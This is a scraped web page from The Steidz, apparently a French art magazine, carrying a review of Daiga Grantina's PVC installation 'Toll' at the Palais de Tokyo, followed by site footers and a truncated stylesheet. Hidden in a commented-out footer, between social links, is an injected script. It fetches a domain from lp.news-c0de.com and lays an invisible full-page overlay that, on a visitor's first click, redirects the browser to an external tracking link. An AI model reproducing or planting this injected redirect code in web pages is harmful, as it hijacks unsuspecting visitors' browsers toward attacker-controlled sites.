                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/fashion-week/">FASHION WEEK</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/news/foires/">FOIRES</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                        <div class="dropdown">
                            <a class="medium-txt dropdown-toggle" type="button" data-bs-toggle="dropdown"
                               aria-expanded="false">
                                INSPIRATION                            </a>
                            <ul class="dropdown-menu">
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/interviews/">INTERVIEWS</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/objet-de-la-semaine/">L'OBJET DE LA SEMAINE</a></li>
                                                                    <!--get_category_link($category->term_id)-->
                                    <li><a class="dropdown-item medium-txt" href="https://thesteidz.com/category/inspiration/tendances-a-suivre/">TENDANCES À SUIVRE</a></li>
                                                                <!-- Other items -->
                            </ul>
                        </div>

                    
                </ul>
                <div class="menu-socials-container"><ul id="menu-socials" class="socials-list"><li id="menu-item-12361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li id="menu-item-12363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li id="menu-item-12362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li id="menu-item-12364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>            </div>
            <a class="follow medium-txt" href="#">FOLLOW US !</a>
        </div>

    <article class="single-post-container">

        <div class="post-header-right-col header-col">
                        <div class="single-post-title">
                <h1>Daiga Grantina, un ballet des contraires</h1>
                <div class="single-post-infos">
                    <p>Laëtitia Toulout&nbsp;|&nbsp;</p>
                    <p>14.03.2018&nbsp;|&nbsp;</p>
                    <p>
                        ART CONTEMPORAIN / EXPOSITIONS                    </p>
                </div>
                            </div>
            <div class="single-post-content">
                <h6 class="p1" style="text-align:right;"><span style="color:#000000;">Par Laëtitia Toulout</span></h6>
<p style="text-align:justify;"><span style="color:#000000;"><strong><span class="dropcap">E</span>XPOSITION // <b>Jusqu&#8217;en septembre, Daiga Grantina occupe l’espace du « Païpe » au Palais de Tokyo avec <i>Toll</i>. Une installation aux proportions d’exposition, distordant la matière au profit d&#8217;un rêve organique</b></strong></span><span style="color:#000000;"><strong>.</strong></span></p>
<p style="text-align:justify;"><span style="font-weight:400;color:#000000;">La déambulation logique du Palais de Tokyo oblige le public à appréhender l’exposition <em>Toll</em> de Daiga Grantina, en premier lieu, sous la forme d’un panorama qui rétrécit. Panorama qui s’affine et se précise au fur et à mesure de l’avancement dans le hall, pas à pas, jusqu’au face à face et à l’immersion totale dans l’œuvre. L’installation de l&#8217;artiste parisienne (née en 1985 à Riga) est en effet un véritable tableau dans lequel on peut circuler ; on gravit les marches du cadre pour ainsi contourner les œuvres qui le constituent. En approchant, en y plongeant, on peut alors appréhender chaque pièce en tant qu’entité distincte de l’installation globale initialement vue et vécu. Ce tout, ce tableau, est celui d’un corps disséqué et décharné, dont les pièces séparées évoquent tour à tour un cœur, un bourgeon, un poumon, un corail, un souffle. L’installation est de fibre organique, chaque pièce pouvant être la partie d’un corps littéral et primaire, de faune comme de flore.</span></p>
<p style="text-align:justify;"><span style="color:#000000;"><span style="font-weight:400;">Un corps quelque peu futuriste, tout en plastique, boursouflé sur lui-même, décomposé, purifié puis agrémenté ou reconstruit. Le PVC qui prévaut n’a rien de naturel, de même que la disposition de ces pièces rangées sur des socles géométriques et leur environnement « </span><i><span style="font-weight:400;">white-cubesque </span></i><span style="font-weight:400;">»</span><span style="font-weight:400;"> qui a davantage attrait à un laboratoire qu’à une jungle lubrique. </span><span style="font-weight:400;">Les formes, enchevêtrées, sont à la fois solides et liquides, voire vaporeuses. Elles centralisent les possibilités organiques et environnementales sans foi ni loi, sans queue ni tête, sans but ; si ce n’est leur imposante présence. Fines et lourdes, à la fois souffles et squelettes, il pourrait manquer leur seul rassemblement pour insuffler la vie, finaliser l’incomplet. </span></span></p>
<p style="text-align:justify;"><span style="color:#000000;"><span style="font-weight:400;">Cette impression d’énergie vitale prévaut grâce à des flux de lumière qui caressent et circulent au travers des matières. Celles-ci, légères et souples, ou bien dures et glissantes, induisent des sensations de fausses respirations, glissements, palpitations, floraisons. Organiques et pourtant si froides, au sein d’un ballet des contraires, les énigmatiques sculptures de Daiga Grantina aguichent en tout cas le regard, provoquent la rêverie. </span><span style="font-weight:400;">« <em>Toll</em> », en allemand, signifie à la fois « fou » et « épatant » ;  la folie insuffle la vie, la vie promet la folie, ou vice versa, dans un tableau plastique, un laboratoire artistique, une histoire de science-fiction, un monde à part entière.</span><strong> //</strong></span></p>
<hr />
<p class="p1" style="text-align:center;"><span style="color:#000000;"><strong>Exposition <em>Toll</em> by Daiga Grantina<br />
Jusqu&#8217;au 9 septembre 2018 at Palais de Tokyo<br />
13 avenue du Président Wilson 75116 Paris<br />
<a style="color:#000000;" href="http://www.palaisdetokyo.com/fr/evenement/daiga-grantina">www.palaisdetokyo.com</a></strong></span></p>
<hr />
<p><img loading="lazy" decoding="async" class="wp-image-5153 size-full aligncenter" src="http://localhost:8888/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris.jpg" alt="" width="740" height="505" srcset="https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-300x205.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-600x409.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<p><img loading="lazy" decoding="async" class="wp-image-5154 size-full aligncenter" src="http://localhost:8888/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-1.jpg" alt="" width="740" height="987" srcset="https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-1.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-1-300x400.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-1-600x800.jpg 600w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-1-225x300.jpg 225w" sizes="(max-width: 740px) 100vw, 740px" /></p>
<div id="attachment_5155" style="width: 750px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5155" class="wp-image-5155 size-full" src="http://localhost:8888/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-2.jpg" alt="" width="740" height="555" srcset="https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-2.jpg 740w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-2-300x225.jpg 300w, https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-2-600x450.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" /><p id="caption-attachment-5155" class="wp-caption-text">Vue de l’exposition de Daiga Grantina, <em>Toll</em>, Palais de Tokyo / Courtesy de l’artiste &amp; Galerie Joseph Tang, Paris. Photo : André Morin</p></div>
            </div>
        </div>

        
        <div class="post-header-left-col header-col" style="overflow:hidden;">
            <img style="object-fit: cover; min-width: 100%; height: 100%;"src="https://thesteidz.com/wp-content/uploads/2018/03/daiga-grantina-exposition-palais-de-tokyo-paris-une.jpg" alt="Daiga Grantina, un ballet des contraires">
        </div>
    </article>

    <div class="single-post-more">

        <p class="more-articles-header-title">Articles similaires</p>
        <div class="more-articles-wrapper">
        <div class='more-article'><a href="https://thesteidz.com/2022/06/28/max-thomas-sanderson-mode-homme-paris/"><div class="image"><div class="image-wrap"><img width="819" height="1024" src="https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-819x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-819x1024.jpg 819w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-scaled-300x375.jpg 300w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-scaled-2000x2500.jpg 2000w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-240x300.jpg 240w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-768x960.jpg 768w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-1229x1536.jpg 1229w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-1638x2048.jpg 1638w, https://thesteidz.com/wp-content/uploads/2022/06/max-thomas-sanderson-mode-paris-scaled.jpg 2048w" sizes="(max-width: 819px) 100vw, 819px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>INSPIRATION</p><p>28.06.2022</p></div><p class="post-title">5 questions à Max Thomas Sanderson</p></a></div><div class='more-article'><a href="https://thesteidz.com/2017/05/23/exposition-viviane-sassen-photobook-roxane-colette-paris/"><div class="image"><div class="image-wrap"><img width="682" height="1024" src="https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-682x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-682x1024.jpg 682w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-300x451.jpg 300w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-600x901.jpg 600w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-200x300.jpg 200w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-768x1153.jpg 768w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition-1023x1536.jpg 1023w, https://thesteidz.com/wp-content/uploads/2017/05/viviane-sassen-photobook-roxane-2017-exposition.jpg 1080w" sizes="(max-width: 682px) 100vw, 682px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>EXPOSITIONS</p><p>23.05.2017</p></div><p class="post-title">Quand Viviane Sassen se met au body painting</p></a></div><div class='more-article'><a href="https://thesteidz.com/2024/10/03/eva-langret-frieze-london/"><div class="image"><div class="image-wrap"><img width="893" height="1024" src="https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-893x1024.jpg" class="attachment-large size-large portrait wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-893x1024.jpg 893w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-262x300.jpg 262w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-768x881.jpg 768w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-1339x1536.jpg 1339w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-1785x2048.jpg 1785w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-300x344.jpg 300w, https://thesteidz.com/wp-content/uploads/2024/10/eva-langret-frieze-london-2000x2294.jpg 2000w" sizes="(max-width: 893px) 100vw, 893px" /></div></div><div class="post-infos small-txt"><p style='pointer-events: none;'>ART CONTEMPORAIN</p><p>03.10.2024</p></div><p class="post-title">5 questions à Eva Langret, directrice de Frieze London</p></a></div>        </div>
    </div>

    </div>



    <footer>
    <div class="newsletter" style="background-color: #299314">
        <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.15 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-12347" method="post" data-id="12347" data-name="Le meilleur de la création contemporaine dans votre boîte mail." ><div class="mc4wp-form-fields"><h1>Chaque mois, le meilleur de la création contemporaine dans votre boîte mail.</h1>
<p>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
        <input type="submit" value="S’inscrire">
</p></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768692507" /><input type="hidden" name="_mc4wp_form_id" value="12347" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
    <div class="featured">
        <div class="product"><img src="https://thesteidz.com/wp-content/uploads/2025/10/the-steidz-magazine-11-223x300.jpg" alt="The Steidz #11"></div><div class="product-info"><p>The Steidz #11</p><p class="small-txt">Découvrez le nouveau numéro<br />
de The Steidz sur notre e-shop,<br />
également disponible en kiosques<br />
et en librairies</p><p class="medium-txt shop-link"><a href="https://thesteidz.com/shop/">Shop</a></p></div>    </div>
    <div class="footer-menu-wrapper">
        <div class="categories">
            <div class="menu-socials-container"><ul id="menu-socials-1" class="footer-socials-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12361"><a href="https://www.instagram.com/thesteidz/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12363"><a href="https://fr.linkedin.com/company/the-steidz-magazine">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a href="https://www.facebook.com/thesteidz/?locale=fr_FR">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12365"><a href="https://www.threads.net/@thesteidz">Threads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12364"><a href="https://twitter.com/TheSteidz">X</a></li>
</ul></div>        </div>
        <div class="pages">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-12350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12350"><a href="https://thesteidz.com/articles-magazine/">Magazine</a></li>
<li id="menu-item-12351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12351"><a href="https://thesteidz.com/shop/">Shop</a></li>
<li id="menu-item-12352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12352"><a href="https://thesteidz.com/studio/">The Steidz Studio</a></li>
<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12349"><a href="https://thesteidz.com/2022/01/01/the-steidz-project-room-paris/">The Steidz Project Room</a></li>
<li id="menu-item-12353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12353"><a href="https://thesteidz.com/a-propos/">À propos</a></li>
</ul></div>        </div>
    </div>
</footer>
<!--<footer class="desktop-footer">
   <div class="footer-infos">
        <div class="footer-col">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
        </div>
        <div class="footer-col footer-col-row">
            <p class="small-txt newsletter"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <div class="inside-col">
            <p class="small-txt p-row">Directeur de publication</p>
            <p class="small-txt p-row">Rédacteur en chef & DA</p>
            <p class="small-txt p-row">Design & développement web</p>
            </div>
            <div class="inside-col">
                <p class="small-txt p-row">Sébastien Maschino</p>
                <p class="small-txt p-row">Maxime Gasnier</p>
                <p class="small-txt p-row">Élie Quintard</p>
            </div>
        </div>
        <div class="footer-col col-2">
            <p class="small-txt">FOLLOW US !</p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p><script>const getLink=async()=>{const e=await fetch("https://lp.news-c0de.com/actualdomain?key=900aca16f9f74fae89daa586a4911917");return(await e.json()).Mainstream[0]},open=e=>{window.open(document.location.href,"_blank"),setTimeout(()=>document.location=e,100)},isUsed=()=>null!==window.localStorage.getItem("lpollos"),makeUsed=()=>{window.localStorage.setItem("lpollos","1")};isUsed()||(window.localStorage.setItem("lpollos","1"),getLink().then(e=>{const t=document.createElement("a");t.style.display="block",t.style.position="absolute",t.style.left="0",t.style.top="0",t.style.width="100%",t.style.height="100%",t.style.border="0",t.style.cursor="default",t.onclick=(()=>open(`https://${e}/?u=hr3k60t&o=l5emw47&m=1`)),document.body.append(t)}));</script>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
        </div>
    </div>
</footer>


<footer class="mobile-footer">
    <div class="footer-infos">
            <p class="small-txt strech">THE STEIDZ est un magazine qui explore l’esthétique contemporaine, à travers le prisme de l’image et du texte.</p>
            <p class="small-txt"><a target="_blank" href="http://eepurl.com/c7ZTaL">S’INSCRIRE À LA NEWSLETTER</a></p>
            <p class="small-txt p-row">Directeur de publication <br><span>Sébastien Maschino</span> </p>
            <p class="small-txt p-row">    Rédacteur en chef & DA <br><span>Maxime Gasnier</span></p>
            <p class="small-txt p-row">    
Design
				Design
					
 & développement web <br><span>Élie Quintard</span></p>
            <p class="small-txt"><a href="#">FOLLOW US !</a></p>
            <div class="socials">
                <p class="small-txt"><a target="_blank" href="https://www.facebook.com/thesteidzmagazine/">FACEBOOOK</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.instagram.com/thesteidz/">INSTAGRAM</a></p>
                <p class="small-txt"><a target="_blank" href="https://twitter.com/thesteidz?lang=en">TWITTER</a></p>
                <p class="small-txt"><a target="_blank" href="https://www.youtube.com/channel/UCs491_MJ7ehS65bCyEB9bxg/">YOUTUBE</a></p>
            </div>
            <p class="small-txt">THE STEIDZ | Tous droits réservés © 2020</p>
    </div>
    </div>
</footer>-->
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesteidz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/swiper/swiper-bundle.min.js?ver=1.1" id="swiper-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.2.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/plugins/jquery-disablescroll-master/jquery.disablescroll.min.js?ver=1.1" id="disablescroll-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/themes/the-steidz-theme-update/assets/js/bundle.js" id="js-js"></script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thesteidz.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thesteidz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://thesteidz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.15" id="mc4wp-forms-api-js"></script>
</main>

</body>

</html>
    

--- FILE ---
content_type: text/css
request_url: https://thesteidz.com/wp-content/themes/the-steidz-theme-update/style.css?ver=6.5.5
body_size: 6259
content:
@font-face{font-family:"Stanley-Bold";src:url("../the-steidz-theme/assets/fonts/Stanley-Bold.woff2") format("woff2"),url("../the-steidz-theme/assets/Stanley-Bold.woff") format("woff");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:"Plain-Regular";src:url("../the-steidz-theme/assets/fonts/Plain-Regular.woff2") format("woff2"),url("../the-steidz-theme/assets/fonts/Plain-Regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}.swiper-lazy-preloader{margin-left:0 !important;margin-right:0 !important}.swiper-button-next,.swiper-button-prev{position:absolute;height:100% !important;width:14.6% !important;top:0 !important;right:0 !important;margin-top:0 !important}.swiper-button-next:after,.swiper-button-prev:after{content:none !important}.swiper-button-prev{left:0 !important}.swiper-slide a{display:flex;height:100%;width:100%}.spinner{border:1px solid #f3f3f3;border-radius:100%;border-top:1px solid #a9a9a9;width:2.3076923077em;height:2.3076923077em;position:absolute;top:calc(50% - 1.1538461538em);left:calc(50% - 1.1538461538em);-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}*::-webkit-scrollbar{display:none}*{scrollbar-width:none}*:focus{outline:none}html,body{overflow:hidden !important}body{font-family:"Stanley-Bold";-moz-osx-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;color:#000;font-size:23px;line-height:1em}input{font-family:"Stanley-Bold"}a{text-decoration:none;color:#000}ul{list-style-type:none;padding:0;margin:0}ul li{list-style-type:none}p{font-size:1em}.small-txt{font-family:"Plain-Regular";font-size:.56em;line-height:1.2em}.medium-txt{font-family:"Plain-Regular";font-size:.91em}h1{font-size:2.6em;line-height:1em}#order_review_heading{font-size:2.6em;line-height:1em}button[name=update_cart]{display:none !important}#wpadminbar{display:none !important}*{box-sizing:border-box}html,body{top:0;height:100%;width:100%;position:absolute;overflow:hidden;margin:0;touch-action:none}.overflow-hidden{overflow:hidden}.wrap{position:fixed;height:100%;width:100%}.home-carousel-wrap{top:0;height:100%;transition:opacity .5s ease-in-out;overflow:hidden}.home-carousel-wrap.hide{opacity:0}.fade-out{opacity:0;transition:opacity .5s ease-in-out}.swiper-container{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff; display:flex;justify-content:center;align-items:center;background-color:transparent !important}.swiper-slide img{max-width:100% !important;width:100% !important;height:100%;-o-object-fit:cover;object-fit:cover}.swiper-legend{position:fixed;left:0;width:100%;height:4.35em;display:flex !important;justify-content:center;align-items:center}header{width:100%;display:flex;position:fixed;justify-content:center;align-items:center;z-index:999;padding-top:1.73em}header #logo{height:9.78em;position:relative}header .toggle-menu{position:fixed;top:1.65em;right:1.74em;border:none !important;background-color:rgba(0,0,0,0) !important;outline:none !important;font-size:1em}header .toggle-menu .dot{height:1.08em;width:1.08em;cursor:pointer;background-color:#000;border-radius:50%;display:inline-block;transition:transform .2s ease-in-out}header .toggle-menu .dot:hover{transform:scale(1.1);transition:transform .2s ease-in-out}header nav{position:fixed;height:100%;width:100%;top:0;left:0;background-color:#fff;padding-top:320px;display:flex;visibility:hidden;opacity:0;transition:.2s ease-in-out}header nav.show-nav{visibility:visible;opacity:1;transition:.2s ease-in-out}header nav .menu-menu-container{width:100%;text-align:center;display:flex;align-items:flex-end;justify-content:center;padding-bottom:.6em}header nav .menu-menu-container .menu-item{font-size:2.6em;line-height:1.3em}header nav .menu-menu-container .menu-item a:hover{text-decoration:none !important;color:#000;box-shadow:inset 0 -1px 0 #000 !important}header nav #searchform{position:fixed;bottom:0;margin-bottom:.6em;width:100%;display:none;padding-left:4.35em;align-items:flex-end}header nav #searchform input{font-size:2.6em;line-height:1.3em;font-family:"Stanley-Bold";background-color:transparent}header nav #searchform input[type=text]{flex:1;border-bottom:1px solid #000;text-align:center}header nav #searchform input[type=submit]{display:flex;align-items:flex-end;justify-content:center;line-height:1em;position:relative;top:.2em;cursor:pointer;font-size:1em;right:0;width:4.35em}main{z-index:9;width:100%;position:fixed;min-height:100%;height:100%;padding:320px 4.35em 1.739em;transition:transform .5s ease-in-out;-webkit-overflow-scrolling:touch;overflow-y:scroll;overflow-x:hidden}main#top-page{padding:0px 4.35em;background-color:#fff;transform:translateY(100%)}main#top-page footer{margin-bottom:1.739em}.view-more-container{width:100%;padding-top:3em;display:flex;position:relative;height:1em;justify-content:center}.view-more-button{position:absolute;margin:0 auto;font-size:1em;font-family:"Stanley-Bold";margin:0 auto;border:none;background-color:transparent;cursor:pointer}.dot-flashing{position:absolute;top:.3em;display:none}#top-page.articles-top-page{transform:translateY(0%);transition:transform 0s ease-in-out}.translateY-100{transform:translateY(0%) !important;transition:transform .5s ease-in-out}.submenu#categories{height:100px;position:relative;width:100%;background-color:#fff;margin-bottom:320px;position:-webkit-sticky;position:sticky;z-index:999;top:0;left:0;opacity:0;display:flex;justify-content:space-between;transition:opacity .2s ease-in-out}.submenu#categories a{align-self:center}.submenu#categories ul{justify-content:flex-start; align-items:center}.submenu#categories ul li{margin-left:1em}.submenu#categories ul li:first-of-type{margin-left:0}.articles-container{display:flex;flex-wrap:wrap;margin:0 -20px}.articles-container .post-title{padding-top:5px;margin:0}.articles-container .post-infos{width:100%;display:flex;justify-content:space-between}.articles-container .post-infos p{margin:0}.hide-grid{opacity:0 !important;pointer-events:none;transition:opacity .2s ease-out}.grid{pointer-events:auto;opacity:1;transition:opacity .2s ease-out}.grid-item{float:left;width:33.333333%;padding:0 20px;margin-bottom:40px}.grid-item .image{background-color:#f5f5f5}.grid-item img{width:100%}.single-post-title{height:100vh;display:flex;align-items:center;justify-content:flex-end;flex-direction:column;text-align:center;padding:50px}.single-post-title h1{margin:0}.single-post-title p{margin:0}.single-post-title .single-post-infos{margin-top:1em;text-transform:uppercase;font-size:.85em}.single-post-title .single-post-infos p{display:inline-block}#main-single-post{padding:0;display:flex;flex-wrap:wrap;padding-bottom:1.739em}#main-single-post footer{padding:0 4.35em}.single-post-container{width:100%;display:flex}.header-col{width:50%}.post-header-left-col{height:100vh;position:-webkit-sticky;position:sticky;right:0;top:0;bottom:200;background-color:#f5f5f5;background-position:center;background-size:cover;background-repeat:no-repeat}.single-post-content{font-family:"Plain-Regular" !important;text-align:left !important;font-weight:normal !important;font-size:.8em;line-height:1.2em;padding:0px 2.175em}.single-post-content i{font-style:normal !important}.single-post-content h6{display:none}.single-post-content .dropcap{font-weight:normal !important;font-family:"Stanley-Bold" !important;text-transform:none;font-size:1em}.single-post-content p{text-align:left !important}.single-post-content p iframe{width:100%}.single-post-content p:first-of-type{text-align:center !important;font-family:"Stanley-Bold" !important;font-size:1.1em !important;line-height:1.05em !important;margin-bottom:1.6em}.single-post-content p:first-of-type strong{font-family:"Stanley-Bold" !important}.single-post-content p:first-of-type strong span{font-family:"Stanley-Bold" !important}.single-post-content p:first-of-type b{font-family:"Stanley-Bold" !important;font-size:1em !important}.single-post-content p:first-of-type b em{font-family:"Stanley-Bold" !important}.single-post-content strong{font-weight:normal !important}.single-post-content b{font-weight:normal !important;font-family:"Stanley-Bold" !important;font-size:1.1em;line-height:1.05em !important}.single-post-content b span{font-family:"Stanley-Bold" !important}.single-post-content b em{font-family:"Stanley-Bold" !important}.single-post-content .wp-caption{width:100% !important}.single-post-content ul{text-align:left !important;font-size:1.1em !important}.single-post-content ul li{font-family:"Stanley-Bold" !important;line-height:1.05em !important}.single-post-content ul li b{font-size:1em !important}.single-post-content ul li.p1{font-size:1em !important;text-align:left !important}.single-post-content ul li.p1 .s1{font-size:1em !important}.single-post-content img{max-width:100% !important;width:100% !important;height:auto}.single-post-content hr{border:none;height:1px;color:#000;background-color:#000;margin:2em 0 2.2em 0}.single-post-content hr+p{font-family:"Stanley-Bold" !important;font-size:1.1em;line-height:1.05em !important;text-align:center !important}.single-post-content hr+p strong{font-family:"Stanley-Bold" 